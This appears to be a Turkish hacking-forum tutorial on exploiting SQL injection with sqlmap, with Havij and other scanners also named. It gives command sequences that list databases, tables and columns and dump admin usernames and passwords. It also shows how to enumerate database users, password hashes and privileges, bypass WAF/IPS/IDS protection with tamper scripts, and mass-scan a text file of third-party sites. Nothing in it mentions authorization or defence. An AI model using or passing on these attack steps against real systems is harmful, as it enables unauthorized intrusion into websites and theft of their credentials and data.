SQL AÇIĞI EXPLOİTLEME

Öncelikle @Anarchosa hocamızın kızılbörüler adlı eğitim grubunda anlattığı kısımlar konuya dahil edilmemişti bilginize.

Code:

https://spyhackerz.org/forum/threads/comand-execution-sql-%C4%B0nj-b%C3%B6l%C3%BCm-1-sqlin-el-kitab%C4%B1.20438/- SQL Map ---------------------------// Sql'in babası

- Havij -------------------------------// Hızlı ve kolay kullanım

- Sql-i Scanner----------------------// Toplu bir şekilde test et

- Grennox -------------------------- // Bonus



1-) SQLMAP

Daha yavaş ama kesin çözümler arıyorsanız tam sizlik. Python dili ile yazılmıştır. Komut satırında çalışır. Sistem ortam değişkenlerine pythonu eklemelisiniz. Eklemezseniz cmd üzerinde python çalışmayacaktır.

Programı masaüstünde düşünerek bu kodları yazıyorum.

Masaüstüne geçelim

Code:

cd DesktopKlasöre girelim.

Code:

cd sqlmapprogramı python ile çalıştıralım.

Code:

python sqlmap.pyBu kısma kadar programımızı açtık. Şimdi uzatmadan komutları sizlerle paylaşıcam.

Code:



python sqlmap.py -u xxx.com/index.php?id=2 --dbs [Dataları listeler. (1.bölümde anlatmıştım)]

python sqlmap.py -u xxx.com/index.php?id=2 -D data1 --tables [Seçilen datadaki tabloları listeler.]

python sqlmap.py -u xxx.com/index.php?id=2 -D data1 -T tablo1 --columns [Seçilen tablonun kolonlarını listeler]

python sqlmap.py -u xxx.com/index.php?id=2 -D data1 -T tablo1 -C admin_user,admin_pass --dump [Kolondaki seçilen bilgileri alır.]SQL İNJ Waff Bypass(Güvenlik atlatma yetkilendirme)

Buraya kadar bilgileri almayı öğrendik. Bağlı olduğumuz veri tabanı kullanıcısının gerekli izinlere sahip olması gerekir. Bunların kontrolünü sağlamada kullanabileceğimiz birkaç parametre mevcut. Veri tabanı kullanıcılarını öğrenebilmek için --users parametresini, kullanıcıların parolaları için --passwords parametresini, kullanıcı yetkileri için --privileges parametresini ve kullanıcı rolleri için ise --roles parametresini kullanabiliriz. Aksi takdirde;

Bağlantı kopma sorunu gibi problemlerle karşılaşırız böylece güvenlik yazılımlarının azizliğine uğramış oluruz.

Hadi bunların önüne geçelim.

Level ve risk seviyesini arttırabilirsiniz.Söz konusu parametreler sqlmap’in hangi testleri yapacağını belirtir. Ön tanımlı olarak --level parametresi 1 olarak gelir ve 1-5 arası değer alabilir. --risk parametresinin varsayılan değeri 1’dir ve 1-3 arası değer alabilir.

Code:

sqlmap -u http://xxx.com/index.php?id=2 --risk=3 --level=3 --dbms=mysql --is-dba --users --privileges --roles[11:36:30] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS

[11:36:30] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS

Gibi ekrana görüntüler geliyorsa. Waff/IPS/IDS bypass işlemi başlatmalıyız.

Code:

sqlmap -u "http://example.com/main.php?id=test" --tamper="space2mysqlblank.py"SQLmap klasöründe bir sürü tamper var. Açıkcası bende hepsini bilmiyorum.

Risk ve level değerlerini artırdığınızda yapılan testlerin sayısı artar. Bu testleri bir nebze olsun hızlandırabilmek için --threads parametresini kullanırız. Bu parametreyle eş zamanlı bağlantı sayısını değiştirmemiz mümkün. Varsayılan değeri 1 iken daha fazla payload’un eş zamanlı olarak test edilmesini sağlamak için 10 değerini verebiliriz. Ek olarak --eta parametresiyle, yapılan işlemler için tahmini bitiş süresi bir progress satırı şeklinde ekrana yansıtılmaktadır.

SQLMAP ile sadece get değil post işlemleri de yapmak mümkün. Ancak kızıl börülerde bundan bahsedildiği için konuya hiç girmiyorum.

Ayriyetten bir txt dosyasındaki siteleride sırayla taratabiliriz. Sqlmap’in -m parametresiyle birden fazla URL’in taratılması mümkündür. Örneğin aşağıdaki gibi bir içeriğe sahip linkler.txt dosyasında bulunan URL’ler sqlmap ile taratılabilir text doyamız böyle olsun;

-------------------------------------------------------------

xx.com/index.php?id=2 l

bacıkırbaçlıyan.org/fetiş.php?id=3 l

kudurdum.com/pages.php?id=65 l

-------------------------------------------------------------

Code:

sqlmap -m "C:\Users\tokikolik\Desktop\siteler.txt"Kodu ile taratabiliriz. Arkadaşlar konu düşündüğümden uzun oldu. Bilmediğim ve anlatamayacağımı düşündüğüm yerleri alıntıladım. Tanımlar vs. özellikle ---batch ile başlayan parametreler. Diğer programlar bu kadar uzun sürmez. Bir sonraki bölümde görüşmek üzere.

Code:

--batch: Bu parametre ile sqlmap’in sorduğu sorulara otomatik olarak varsayılan cevabı vermiş oluruz.

--answer: --answer="quit=N,follow=N" gibi bir kullanımla söz konusu sorularla karşılaşıldığında otomatik olarak istediğimiz cevapların verilmesini istedik.

--mobile: Mobil bir hedefe yaptığımız saldırı, hedef tarafından uygun User-Agent’ı bulundurmadığımız için engellenebilir. Bu parametreyle sqlmap testlerini bir mobil client gibi tanıtıyoruz.

-v: Varsayılan değeri 1’dir. 0-6 arası değer verebiliriz. Bu parametre ile testler sırasında oluşan logları sqlmap ekranın görmemiz mümkün hale geliyor.

-t: Tüm HTTP trafiğini ekrana yansıtmak yerine belirlediğimiz bir metin dosyasına aktarır.

--force-ssl: HTTPS isteği yaparken bu parametreyi kullanabilirsiniz. Alternatif olarak Host adresinin sonuna 443 port numarası da eklenebilir.

--version: Mevcut sqlmap sürümünü ekrana yansıtır.

--update: Sqlmap’i otomatik olarak günceller. Windows sistemlerde çalışmamaktadır. Güncellemeyi manuel olarak yapmak gerekir.